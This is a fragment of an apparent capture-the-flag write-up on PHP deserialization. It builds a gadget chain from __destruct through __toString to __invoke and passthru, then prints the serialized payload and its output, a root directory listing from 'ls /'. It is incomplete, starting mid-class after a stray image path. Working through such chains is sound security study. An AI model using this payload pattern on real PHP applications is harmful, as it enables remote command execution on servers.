 }
    function __destruct(){
        echo md5($this->name);
    }
}
class welcome{
    public $web;
    function __toString()
    {
        $func=$this->web;
        return $func();
    }
}
class world{
    public $flag="ls /";
    function __invoke(){
        passthru($this->flag);
    }
}
$a=new world();
$b=new welcome();
$b->web=$a;
$c=new ctf(null, null);
$c->name=$b;
$d = serialize($c);
echo $d;
?>
O:3:"ctf":2:{s:4:"name";O:7:"welcome":1:{s:3:"web";O:5:"world":1:{s:4:"flag";s:4:"ls /";}}s:4:"type";N;} bin
box
dev
etc
lib
lib64
proc
tmp
usr
Fatal error: Uncaught Error: Method welcome::__toString() must return a string value in /box/script.php:9
Stack trace:
#0 /box/script.php(9): md5(Object(welcome))
#1 [internal function]: ctf->__destruct()
#2 {main}
  thrown in /box/script.php on line 9
Exited with error status 255